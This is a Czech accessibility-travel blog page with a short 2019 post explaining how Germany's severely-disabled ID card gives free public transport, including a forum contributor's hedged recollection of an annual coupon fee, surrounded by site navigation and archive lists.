<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_48668"></div></li></ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2085" class="post-2085 post type-post status-publish format-standard hentry category-slevy-a-predpisy category-zeleznicni-doprava">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/" rel="category tag">Slevy a předpisy</a>, <a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/" rel="category tag">Železniční doprava</a></span>
		</div>
			<h1 class="entry-title">Německý průkaz pro bezplatnou přepravu invalidů v dopravě</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/" rel="bookmark"><time class="entry-date" datetime="2019-03-25T20:48:21+01:00">25. 3. 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://zpcestuji.g6.cz/author/administrator/" rel="author">Miloš</a></span></span>			<span class="comments-link"><a href="https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#respond">Napsat komentář</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2 id="scherebehindertin-ausweis">Scherebehindertin Ausweis</h2>
<p>je německá obdoba čské ZTP a ZTP/P,<br />
platí v rámci VVO na všechny druhy dopravy VHD i MHD, včetně přívozů, drážďanských tramvají až po náš maličký S-Bahn.</p>
<p>Kupují se však na něj roční kupony.</p>
<p>Z railbraillu:</p>
<p>Nejpravděpodobněji je to tak, že zdravotně postižení včetně průvodce v Německu jízdenky vůbec nekupují, kupují případně jen místenku, pokud chtějí, nebo musí.</p>
<p>Žádný tarif v německé VHD (státní, regionální, městská) jízdné pro postižené neřeší.</p>
<p>V praxi postačí pouze průkaz, viděli jsme to v únoru na cestě EC z Berlína do Prahy.</p>
<p>Podporu (výhody) pro zdravotně postižené v Německu řeší samostatný zákon. Zběžně jsem se s tím textem upravujícím dopravu setkal (nejsem němčinář) a do průkazu se snad kupuje (obnovuje) jednou za rok nějaký kupón za určitý poplatek. Nejsem si teď jistý, mohlo to být 80 EUR na rok?</p>
<p>Petr Kopřiva</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2089" src="https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma.jpg" alt="" width="1754" height="2481" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma.jpg 1754w, https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma-212x300.jpg 212w, https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma-768x1086.jpg 768w, https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma-644x911.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2019/03/Sasko-dopravní-železniční-schéma-35x50.jpg 35w" sizes="(max-width: 1754px) 100vw, 1754px" /></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-2085 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigace pro příspěvky		</h1>
		<div class="nav-links">
			<a href="https://zpcestuji.g6.cz/2019/03/11/nrzp-mosty-a-serial-o-pristupnosti-cd-vozu/" rel="prev"><span class="meta-nav">Předchozí příspěvek</span>NRZP &#8211; Mosty a seriál o přístupnosti ČD vozů</a><a href="https://zpcestuji.g6.cz/2019/04/07/turisticko-zeleznicni-popis-trate-011-praha-kolin/" rel="next"><span class="meta-nav">Další příspěvek</span>Turisticko železniční popis tratě 011 Praha &#8211; Kolín</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zpcestuji.g6.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='2085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-nabidka-menu-container"><ul id="menu-nabidka-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3448"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://zpcestuji.g6.cz/seznam-stanic-a-zastavek-szdc/">Seznam stanic a zastávek SŽDC</a></li>
	</ul>
</li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://zpcestuji.g6.cz/2018/07/24/planky-zeleznicnich-stanic-a-zastavek/">Plánky železničních stanic a zastávek</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://zpcestuji.g6.cz/odkud-vlak-jede-kam-prijede-a-vubec-orientace-na-nadrazich/">Orientace na nádražích</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://zpcestuji.g6.cz/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a></li>
	</ul>
</li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="https://zpcestuji.g6.cz/2017/11/12/jak-na-novy-e-shop-ceskych-drah-s-odecitacem-obrazovky/">Jak na nový e-shop ČD</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1214"><a href="https://zpcestuji.g6.cz/2018/07/19/dalsi-turisticke-cile-pro-zp/">Přístupné turistické cíle pro ZP</a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://zpcestuji.g6.cz/2018/07/18/turisticke-objekty-a-zajimavosti-olomouckeho-kraje-pristupne-ci-vhodne-pro-zrakove-postizene/">Přístupné tur. cíle OL kraji</a></li>
</ul>
</li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://zpcestuji.g6.cz/cestopisy-tipy-na-vylety-vlakem/">Cestopisy, tipy na výlety (vlakem)</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://zpcestuji.g6.cz/relaxacni-media/">Relaxační média</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://zpcestuji.g6.cz/zajimave-odkazy-mimo-tema/">Zajímavé odkazy</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1176"><a rel="privacy-policy" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
	<ul class="sub-menu">
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/"><i class="obfx-menu-icon dashicons dashicons-menu"></i>PID &#8211; přestupní dopravní uzly</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a></li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
		<ul class="sub-menu">
			<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
		</ul>
</li>
		<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/doprava-ve-filmu/">Doprava ve filmu</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3465"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4145"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/">Tyflomapa ČR &#8211; kraje a hlavní město Praha</a>
<ul class="sub-menu">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4160"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-olomouc/krizovatky-s-akustickou-signalizaci-pro-vpn-olomouc/">Tyflomapa ČR &#8211; Olomouc &#8211; křižovatky s akustickou signalizací a případnou aktivací VPN</a>
	<ul class="sub-menu">
		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-prerov-vrstvy/krizovatka-s-aktustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-prerove/">Tyflomapa ČR &#8211; Přerov &#8211; křižovatka s akustickou signalizací a případnou aktivací VPN</a></li>
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-sumperk-vrstvy/krizovatky-s-akustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-sumperku/">Tyflomapa ČR &#8211; Šumperk &#8211; Křižovatky s akustickou signalizací a případnou aktivací VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://zpcestuji.g6.cz/body-z-googlemaps-pro-import-do-seeing-assistant-move/">Body z GoogleMaps pro import do Seeing Assistant Move</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://zpcestuji.g6.cz/brandys-nad-labem-stara-boleslav/">Brandýs nad Labem &#8211; Stará Boleslav</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="multi_language_widget-2" class="widget widget_multi_language_widget"><h1 class="widget-title"></h1><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/images/flags/cs_CZ.png"> Čeština</a>
							<ul></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Nejnovější příspěvky</h1><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://zpcestuji.g6.cz/2026/01/13/s-kterymi-zdravotnimi-pomuckami-muztete-cestovat-metrem/">S kterými zdravotními pomůckami můžtete cestovat metrem</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/propojene-mesto-camp-historie-kolejove-dopravy-v-praze/">Propojené město CAMP. Historie a budoucnost kolejové dopravy v Praze</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/auatomatizace-tras-metra-aktualne-linka-13-v-parizi-a-kdy-praha/">Automatizace tras metra &#8211; linka 13 v Paříži až od roku 2032 a kdy Praha? Evropa. Bezpečnostní dveře na nástupištích v kontextu tématu</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/25/karlovo-namesti-popis-stanice-metra-b-a-okoli/">karlovo náměstí &#8211; popis stanice metra B a okolí</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/23/severojizni-spojka/">Severojižní spojka</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivy</h1><nav aria-label="Archivy">
			<ul>
					<li><a href='https://zpcestuji.g6.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/09/'>Září 2017</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Rubriky</h1><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-65"><a href="https://zpcestuji.g6.cz/category/akce-a-spolky-pro-zp-s-tematikou-cestovani/">Akce a spolky pro ZP s tématikou cestování</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/americka-zeleznice/">Americká železnice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zpcestuji.g6.cz/category/brno/">Brno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://zpcestuji.g6.cz/category/dopravni-knihovnicka/">Dopravní knihovnička</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/integrovane-dopravy/">Integrované dopravy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://zpcestuji.g6.cz/category/letecka-doprava/">Letecká doprava</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/letectvi/">Letectví</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/">Lodní &#8211; říční a námořní doprava</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/lodni-hlavne-vltavsko-labska-plavba/">Lodní hlavně Vltavsko-Labská plavba</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://zpcestuji.g6.cz/category/moje-clanky-o-doprave-postrehy/">Moje články o dopravě &#8211; postřehy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://zpcestuji.g6.cz/category/napoveda/">Nápověda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://zpcestuji.g6.cz/category/navigace-pro-zp/">Navigace pro ZP</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zpcestuji.g6.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/">Popisy a trasy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://zpcestuji.g6.cz/category/praha/">Praha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://zpcestuji.g6.cz/category/prostredky-reseni-bezbarierovosti/">Prostředky řešení bezbariérovosti</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/">Rakousko</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a>
</li>
